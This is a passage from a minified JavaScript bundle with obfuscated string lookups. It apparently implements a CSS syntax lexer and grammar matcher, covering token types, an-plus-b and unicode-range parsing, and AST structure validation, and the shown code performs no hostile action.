n=r,i=this[n(1132)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3345),t))}[r(3262)](t,e){const n=r;return n(3416)==typeof t||t&&t[n(2299)]?(n(3416)!=typeof t&&t[n(3262)]||(t=this[n(1261)](t,n(2911),n(1122))),y(this,t,e,!1)):b(null,new o.B(n(1761)))}[r(495)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2915)](t,e),n,o)}[r(813)](t,e,n){const o=r;return(0,m.V)(this,t[o(3003)],this[o(724)](t),e,n)}[r(3372)](t,e,n){const o=r,i=[];return this[o(272)][o(3588)](t,{visit:o(2278),enter:t=>{const r=o;i[r(3045)][r(2213)](i,this[r(813)](t,e,n))}}),i}[r(3932)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2651)]&&e?this[n(2798)][o[n(3300)]]||this[n(2798)][o[n(2353)]]:this[n(2798)][o[n(3300)]])||null}[r(2144)](t,e=!0){const n=r,o=this[n(3932)](t,e);return o&&o[n(1782)]||null}[r(2596)](t,e){const n=r;return this[n(2798)][n(1507)](t)&&this[n(2798)][n(3819)]&&this[n(2798)][t][n(3819)][e]||null}[r(1218)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2651)]&&e?this[n(3570)][o[n(3300)]]||this[n(3570)][o[n(2353)]]:this[n(3570)][o[n(3300)]])||null}[r(1132)](t){const e=r;return hasOwnProperty[e(1767)](this[e(833)],t)?this[e(833)][t]:null}[r(1082)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2t;if(a[u(2672)](r))return a[u(3890)](r);a[u(292)](r,!1),null!==c[u(272)]&&(0,l.GG)(c[u(272)],(function(c){const l=u;if(l(2911)!==c[l(2299)]&&l(878)!==c[l(2299)])return;const d=l(2911)===c[l(2299)]?t[l(833)]:t[l(3570)],h=l(2911)===c[l(2299)]?i:s;hasOwnProperty[l(1767)](d,c[l(3300)])?n(t,c[l(3300)],h,d[c[l(3300)]])&&(o[l(3045)](e(r,a===i)+l(3873)+e(c[l(3300)],l(2911)===c[l(2299)])),a[l(292)](r,!0)):(o[l(3045)](e(r,a===i)+l(3100)+e(c[l(3300)],l(2911)===c[l(2299)])),a[l(292)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(833)])n(this,e,i,this[t(833)][e]);for(const e in this[t(3570)])n(this,e,s,this[t(3570)][e]);const a=[...i[t(1341)]()][t(3504)]((e=>i[t(3890)](e))),c=[...s[t(1341)]()][t(3504)]((e=>s[t(3890)](e)));return a[t(727)]||c[t(727)]?{errors:o,types:a,properties:c}:null}[r(2128)](t,e){const n=r;return{generic:this[n(1126)],cssWideKeywords:this[n(3390)],units:this[n(3886)],types:g(this[n(833)],!e,t),properties:g(this[n(3570)],!e,t),atrules:w(this[n(2798)],!e,t)}}[r(1693)](){const t=r;return JSON[t(1402)](this[t(2128)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2t,r=t&&t[n(2857)]&&t[n(2857)][e];return r?n(2280)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2t,i={offset:t,line:e,column:n};if(r){const t=r[o(405)](/\n|\r\n?|\f/);i[o(2818)]+=r[o(727)],i[o(2280)]+=t[o(727)]-1,i[o(1490)]=1===t[o(727)]?i[o(1490)]+r[o(727)]:t[o(3134)]()[o(727)]+1}return i}const c=function(t,e){const n=a2t,o=(0,r.a)(n(2433),t+(e?" `"+e+"`":""));return o[n(2458)]=e,o},l=function(t,e,n,c){const l=a2t,u=(0,r.a)(l(1974),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1159)],o=t[n(256)],c=o<r[n(727)]&&r[o][n(2785)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(727)];t++){const e=r[t][n(3003)];t===o&&(m=e[n(727)],f=g[n(727)]),null!==u&&r[t][n(2785)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(727)]||p>1?(d=s(u||e,n(3485))||a(i,g),h=a(d)):(d=s(u,n(2354))||a(s(e,n(2354))||i,g[n(964)](0,f)),h=s(u,n(3485))||a(d,g[n(788)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2453)]=t,u[l(272)]=e?(0,o.c)(e):l(2962),u[l(905)]=d,u[l(1412)]=h,u[l(1886)]=f,u[l(1257)]=t+l(1792)+u[l(272)]+l(2367)+(d||l(2999))+l(779)+new Array(u[l(1412)]+1)[l(892)]("-")+"^",Object[l(3809)](u,m),u[l(2857)]={source:n&&n[l(2857)]&&n[l(2857)][l(2451)]||l(1054),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2t;return null!==t&&t[n(2299)]===r._i&&t[n(3003)][n(1764)](0)===e}function u(t,e,n){const o=a2t;for(;null!==t&&(t[o(2299)]===r.M$||t[o(2299)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2t;if(!t)return 0;const c=t[a(3003)][a(1764)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3003)][a(727)];e++)if(!(0,r.yp)(t[a(3003)][a(1764)](e)))return 0;return s+1}function h(t,e,n){const s=a2t;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2299)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2299)]!==r.wN)return 0}if(!a){const e=t[s(3003)][s(1764)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2t;let f=0;if(!t)return 0;if(t[n(2299)]===r.wN)return d(t,0,c,f);if(t[n(2299)]===r.Vy&&t[n(3003)][n(1764)](0)===i){if(!(0,r.Nb)(t[n(3003)],1,s))return 0;switch(t[n(3003)][n(727)]){case 2:return h(e(++f),f,e);case 3:return t[n(3003)][n(1764)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3003)][n(1764)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2299)]===r.Vy||l(t,o)&&e(f+1)[n(2299)]===r.Vy){if(t[n(2299)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3003)],0,s))return 0;switch(t[n(3003)][n(727)]){case 1:return h(e(++f),f,e);case 2:return t[n(3003)][n(1764)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3003)][n(1764)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2299)]===r.fg){let c=t[n(3003)][n(1764)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3003)][n(727)]&&(0,r.yp)(t[n(3003)][n(1764)](m));m++);return m===l?0:(0,r.Nb)(t[n(3003)],m,s)?m+1===t[n(3003)][n(727)]?h(e(++f),f,e):t[n(3003)][n(1764)](m+1)!==i?0:m+2===t[n(3003)][n(727)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{v:()=>o});const o=[r(1990),r(1585),r(1632),r(897),r(410)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2t;return null!==t&&t[n(2299)]===r._i&&t[n(3003)][n(1764)](0)===e}function l(t,e,n){const o=a2t;let s=0;for(let a=e;a<t[o(3003)][o(727)];a++){const c=t[o(3003)][o(1764)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2t;let d=0;if(null===t||t[n(2299)]!==r.Vy||!(0,r.Nb)(t[n(3003)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2299)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2299)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2299)]===r.fg||t[n(2299)]===r.wN?function(t,e){const r=n;return t[r(3003)][r(1764)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2299)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(393),r(2603),r(2413)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(727)]?t[n(1764)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(727)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(727)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(727)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(755)===t[o(2299)]){const r=Number(void 0!==n&&n!==e[o(727)]?e[o(788)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3606)]&&r<t[o(3606)]&&o(3416)!=typeof t[o(3606)])return!0;if(null!==t[o(3916)]&&r>t[o(3916)]&&o(3416)!=typeof t[o(3916)])return!0}return!1}function p(t){return function(e,n,r){const o=a2t;return null===e?0:e[o(2299)]===a.zt&&h(e[o(3003)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2299)]){case a.Q0:case a.no:case a.Oh:if(t[n(2299)]!==r)break t;if(r=i[n(3134)](),0===i[n(727)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3045)](r),r=l[n(3890)](t[n(2299)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2t(2299)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2299)]!==a.Vy||45!==u(t[e(3003)],0)||45!==u(t[e(3003)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2t;if(null===e||e[o(2299)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3003)],0);if(null!==t){const n=e[o(3003)][o(2673)]("\\",i),r=-1!==n&&f(e[o(3003)],n)?e[o(3003)][o(2016)](i,n):e[o(3003)][o(788)](i);if(!1===t[o(2672)](r[o(2222)]()))return 0}return m(r,e[o(3003)],i)?0:1}}function y(t){const e=r;return e(3619)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2299)]===a.wN&&0===Number(n[i(3003)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2299)]!==a.Ne||m(n,t[o(3003)],t[o(3003)][o(727)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3003)],0);return i===t[o(3003)][o(727)]||f(t[o(3003)],i)?m(n,t[o(3003)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2299)]!==a.wN)return 0;let i=43===u(t[o(3003)],0)||45===u(t[o(3003)],0)?1:0;for(;i<t[o(3003)][o(727)];i++)if(!(0,a.yp)(u(t[o(3003)],i)))return 0;return m(n,t[o(3003)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2299)]!==a.Vy)return 0;const n=t[e(3003)][e(2222)]();return h(n,o.v)||d(n,e(3541))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3003)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2299)]!==a.Vw)return 0;const n=t[e(3003)][e(727)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3003)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2299)]!==a.Vw?0:(0,a.o6)(u(t[e(3003)],1),u(t[e(3003)],2),u(t[e(3003)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2299)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2299)]!==o)break t;o=i[n(3134)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3003)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3045)](o),o=l[n(3890)](t[n(2299)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2299)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2299)]!==o)break t;o=i[n(3134)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3045)](o),o=l[n(3890)](t[n(2299)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(728)},s={type:r(325)},a={type:r(2883)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2299)]&&t[o(2599)]===s&&e===i&&(e=t[o(1465)],t=t[o(3262)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(727)]>2&&t[e(1764)](t[e(727)]-2)===c&&t[e(1764)](t[e(727)]-1)===l}function h(t){const e=r;return e(720)===t[e(2299)]||e(2050)===t[e(2299)]||e(649)===t[e(2299)]||e(2911)===t[e(2299)]&&d(t[e(3300)])}function f(t,e=" ",n=!1){return{type:r(3760),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2672)](t))switch(n[o(2525)](t),t[o(2299)]){case"If":t[o(3262)]=m(t[o(3262)],e,n),t[o(1465)]=m(t[o(1465)],e,n),t[o(2599)]=m(t[o(2599)],e,n);break;case o(2911):return e[t[o(3300)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(727)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(727)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3070)](null),t=u({type:o(869),map:n},i,t)),null!==n)){const t=(d(s[o(3300)])?s[o(3300)][o(964)](0,-1):s[o(3300)])[o(2222)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(727)]>5)return{type:o(275),terms:e,all:!0};let n=s;for(let r=e[o(727)]-1;r>=0;r--){const s=e[r];let a;a=e[o(727)]>1?p(t,e[o(3504)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(727)]>5)return{type:o(275),terms:e,all:!1};let r=n?i:s;for(let n=e[o(727)]-1;n>=0;n--){const s=e[n];let a;a=e[o(727)]>1?p(t,e[o(3504)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3619)==typeof t)return{type:e(1869),fn:t};switch(t[e(2299)]){case e(3760):{let n=p(t[e(2430)],t[e(284)][e(3474)](g),!1);return t[e(3118)]&&(n=u(n,a,s)),n}case e(3204):return function(t){const n=e;let r=i,o=g(t[n(3410)]);if(0===t[n(3916)])o=u(o,a,s),r=u(o,null,s),r[n(1465)]=u(i,i,r),t[n(2730)]&&(r[n(1465)][n(2599)]=u({type:n(2396),syntax:t},r,s));else for(let e=t[n(3606)]||1;e<=t[n(3916)];e++)t[n(2730)]&&r!==i&&(r=u({type:n(2396),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3606)])r=u(i,i,r);else for(let e=0;e<t[n(3606)]-1;e++)t[n(2730)]&&r!==i&&(r=u({type:n(2396),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(824):{const n=g(t[e(3410)]),r=g(f([f([{type:e(720),name:e(3256)},{type:e(2911),name:e(270)}]),f([{type:e(2911),name:e(270)},f([{type:e(3204),comma:!1,min:0,max:0,term:f([{type:e(720),name:e(923)},{type:e(2911),name:e(270)}])},{type:e(3204),comma:!1,min:0,max:0,term:f([{type:e(720),name:"or"},{type:e(2911),name:e(270)}])}],"|")])],"|")),o=g(f([{type:e(2911),name:e(1349)},f([{type:e(3258),value:"("},{type:e(2911),name:e(3604)},{type:e(3258),value:")"}]),{type:e(2911),name:e(682)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2911):case e(878):return{type:t[e(2299)],name:t[e(3300)],syntax:t};case e(720):return{type:t[e(2299)],name:t[e(3300)][e(2222)](),syntax:t};case e(2050):return{type:t[e(2299)],name:"@"+t[e(3300)][e(2222)](),syntax:t};case e(649):return{type:t[e(2299)],name:t[e(3300)][e(2222)]()+"(",syntax:t};case e(3878):return 3===t[e(3003)][e(727)]?{type:e(3258),value:t[e(3003)][e(1725)](1),syntax:t}:{type:t[e(2299)],value:t[e(3003)][e(788)](1,t[e(3003)][e(727)]-2)[e(296)](/\\'/g,"'"),syntax:t};case e(3258):return{type:t[e(2299)],value:t[e(3003)],syntax:t};case e(2396):return{type:t[e(2299)],syntax:t};default:throw new Error(e(1206),t[e(2299)])}}function w(t,e){const n=r;return n(3416)==typeof t&&(t=(0,o.q)(t)),{type:n(1433),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(968)],a=0,c=1,l=2,u=3,d=r(728),h=r(325),f=r(2479),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(727)]!==e[n(727)])return!1;for(let r=0;r<t[n(727)];r++){const o=e[n(1764)](r);let i=t[n(1764)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2299)]===i.A9||t[e(2299)]===i.zt||t[e(2299)]===i.AJ||t[e(2299)]===i.hk||t[e(2299)]===i.X6||function(t){const n=e;return t[n(2299)]===i._i&&"?"!==t[n(3003)]}(t)}function b(t){const e=r;return null===t||t[e(2299)]===i.no||t[e(2299)]===i.Oh||t[e(2299)]===i.Q0||t[e(2299)]===i._i&&"/"===t[e(3003)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2t;function y(){const e=a2t;do{W++,C=W<t[e(727)]?t[W]:null}while(null!==C&&(C[e(2299)]===i.M$||C[e(2299)]===i.Mw))}function v(e){const n=W+e;return n<t[a2t(727)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2t(272)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2t;j=j[t(2299)]===l?j[t(2425)]:{type:u,syntax:M[t(272)],token:j[t(1332)],prev:j},M=M[t(2425)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2299)]){case r(728):if(null===E){if(null!==C&&(W!==t[r(727)]-1||"\\0"!==C[r(3003)]&&"\\9"!==C[r(3003)])){e=o.$n;break}T=d;break}if((e=E[r(3305)])===o.mX){if(E[r(744)]===j){e=o.$n;break}e=o.E_}for(;E[r(2040)]!==M;)z();E=E[r(2425)];break;case r(325):if(null!==N&&!1!==N)(null===S||W>S[r(3506)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3305)],E=S[r(577)],M=S[r(2040)],j=S[r(744)],W=S[r(3506)],C=W<t[r(727)]?t[W]:null,S=S[r(2425)];break;case r(1433):e=e[r(3262)];break;case"If":e[r(2599)]!==o.$n&&k(e[r(2599)]),e[r(1465)]!==o.E_&&A(e[r(1465)]),e=e[r(3262)];break;case r(275):e={type:r(1290),syntax:e,index:0,mask:0};break;case r(1290):{const t=e[r(272)][r(284)];if(e[r(2544)]===t[r(727)]){if(0===e[r(3722)]||e[r(272)][r(1580)]){e=o.$n;break}e=o.E_;break}if(e[r(3722)]===(1<<t[r(727)])-1){e=o.E_;break}for(;e[r(2544)]<t[r(727)];e[r(2544)]++){const n=1<<e[r(2544)];if(!(e[r(3722)]&n)){k(e),A({type:r(655),syntax:e[r(272)],mask:e[r(3722)]|n}),e=t[e[r(2544)]++];break}}break}case r(655):e={type:r(1290),syntax:e[r(272)],index:0,mask:e[r(3722)]};break;case r(869):if(null!==C){let t=C[r(3003)][r(2222)]();if(-1!==t[r(2673)]("\\")&&(t=t[r(296)](/\\[09].*$/,"")),s[r(1767)](e[r(3474)],t)){e=e[r(3474)][t];break}}e=o.$n;break;case r(1869):{const t=null!==M?M[r(1409)]:null,n=W+Math[r(985)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2911):case r(878):{const t=r(2911)===e[r(2299)]?r(833):r(3570),a=s[r(1767)](n,t)?n[t][e[r(3300)]]:null;if(!a||!a[r(3262)])throw new Error(r(3610)+(r(2911)===e[r(2299)]?"<"+e[r(3300)]+">":"<'"+e[r(3300)]+"'>"));if(!1!==N&&null!==C&&r(2911)===e[r(2299)]&&(r(1435)===e[r(3300)]&&C[r(2299)]===i.Vy||r(727)===e[r(3300)]&&"0"===C[r(3003)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(272)],opts:e[r(272)][r(1409)]||null!==M&&M[r(1409)]||null,prev:M},j={type:l,syntax:e[r(272)],token:j[r(1332)],prev:j},e=a[r(3090)]||a[r(3262)];break}case r(720):{const t=e[r(3300)];if(null!==C){let n=C[r(3003)];if(-1!==n[r(2673)]("\\")&&(n=n[r(296)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2050):case r(649):if(null!==C&&g(C[r(3003)],e[r(3300)])){_(),e=o.E_;break}e=o.$n;break;case r(3258):if(null!==C&&C[r(3003)]===e[r(3003)]){_(),e=o.E_;break}e=o.$n;break;case r(2396):null!==C&&C[r(2299)]===i.A9?w(j[r(1332)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1332)])||b(C)?o.E_:o.$n;break;case r(3878):let a="",c=W;for(;c<t[r(727)]&&a[r(727)]<e[r(3003)][r(727)];c++)a+=t[c][r(3003)];if(g(a,e[r(3003)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1923)+e[r(2299)])}switch(p+=U,T){case null:console[r(2594)](r(3156)+m+r(425)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(3262)])return v;let x=v[y(3262)],A=v[y(3262)]={syntax:e[y(272)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2425)],o[e(2425)]=n,n=o,o=r;return n}(x)[y(2425)];null!==x;){switch(x[y(2299)]){case l:A[y(3262)][y(3045)](A={syntax:x[y(272)],match:[]}),k[y(3045)](A);break;case u:k[y(3134)](),A=k[k[y(727)]-1];break;default:A[y(3262)][y(3045)]({syntax:x[y(272)]||null,token:x[y(1332)][y(3003)],node:x[y(1332)][y(2785)]})}x=x[y(2425)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2t,o=n;n=e,t[r(2785)][r(1767)](this,e),n=o},emit(t,r,o){e[a2t(3045)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2t;return n(3416)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3045)]({type:n,value:t[e(964)](r,i),node:null}))),o}(t):e[n(2345)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2t;return e(2785)in t?t[e(2785)]:o(t[e(3262)][0])}function i(t){const e=a2t;return e(2785)in t?t[e(2785)]:i(t[e(3262)][t[e(3262)][e(727)]-1])}function s(t,e,n,s,a){const c=a2t,l=[];return null!==n[c(2791)]&&function n(u){const d=c;if(null!==u[d(272)]&&u[d(272)][d(2299)]===s&&u[d(272)][d(3300)]===a){const n=o(u),s=i(u);t[d(272)][d(3588)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1892)](e[i(745)]),e[i(745)]===s)break;e=e[i(2528)]}while(null!==e);l[i(3045)]({parent:o,nodes:t})}}))}Array[d(941)](u[d(3262)])&&u[d(3262)][d(1100)](n)}(n[c(2791)]),l}},9026:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(968)];function s(t){const e=r;return e(1477)==typeof t&&isFinite(t)&&Math[e(985)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2818)])&&s(t[e(2280)])&&s(t[e(1490)])}function c(t,e){return function(n,r){const s=a2t;if(!n||n[s(1348)]!==Object)return r(n,s(1956));for(let c in n){let l=!0;if(!1!==i[s(1767)](n,c)){if(s(2299)===c)n[s(2299)]!==t&&r(n,s(1151)+n[s(2299)]+s(691)+t+"`");else if(s(2857)===c){if(null===n[s(2857)])continue;if(n[s(2857)]&&n[s(2857)][s(1348)]===Object)if(s(3416)!=typeof n[s(2857)][s(2451)])c+=s(1748);else if(a(n[s(2857)][s(2354)])){if(a(n[s(2857)][s(3485)]))continue;c+=s(2010)}else c+=s(3780);l=!1}else if(e[s(1507)](c)){l=!1;for(let t=0;!l&&t<e[c][s(727)];t++){const r=e[c][t];switch(r){case String:l=s(3416)==typeof n[c];break;case Boolean:l=s(1130)==typeof n[c];break;case null:l=null===n[c];break;default:s(3416)==typeof r?l=n[c]&&n[c][s(2299)]===r:Array[s(941)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(586)+c+s(1337)+t+s(1304));l||r(n,s(3539)+t+"."+c+"`")}}for(const o in e)i[s(1767)](e,o)&&!1===i[s(1767)](n,o)&&r(n,s(3146)+t+"."+o+s(2570))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(727)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3045)](i[n(3300)][n(2222)]());else if(null===i)o[n(3045)](n(2773));else if(n(3416)==typeof i)o[n(3045)](i);else{if(!Array[n(941)](i))throw new Error(n(488)+i+n(2610)+e+n(1007));o[n(3045)](n(332)+(l(i,e)||n(3142))+">")}}return o[n(892)](n(2390))}function u(t,e){const n=r,o=e[n(3126)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1767)](o,e))continue;const r=s[e]=Array[n(941)](o[e])?o[e][n(964)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2785)])for(const r in t[e(2785)])if(i[e(1767)](t[e(2785)],r)){const o=t[e(2785)][r];if(!o[e(3126)])throw new Error(e(558)+r+e(3507));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2t;function n(t){const e=a2t;return null!==t&&(e(2911)===t[e(2299)]||e(878)===t[e(2299)]||e(720)===t[e(2299)])}let r=null;return null!==this[e(2791)]&&function o(i){const s=e;if(Array[s(941)](i[s(3262)])){for(let t=0;t<i[s(3262)][s(727)];t++)if(o(i[s(3262)][t]))return n(i[s(272)])&&r[s(1623)](i[s(272)]),!0}else if(i[s(2785)]===t)return r=n(i[s(272)])?[i[s(272)]]:[],!0;return!1}(this[e(2791)]),r}function o(t,e){const n=a2t;return a(this,t,(t=>n(2911)===t[n(2299)]&&t[n(3300)]===e))}function i(t,e){const n=a2t;return a(this,t,(t=>n(878)===t[n(2299)]&&t[n(3300)]===e))}function s(t){const e=a2t;return a(this,t,(t=>e(720)===t[e(2299)]))}function a(t,e,n){const o=a2t,i=r[o(1767)](t,e);return null!==i&&i[o(3336)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const 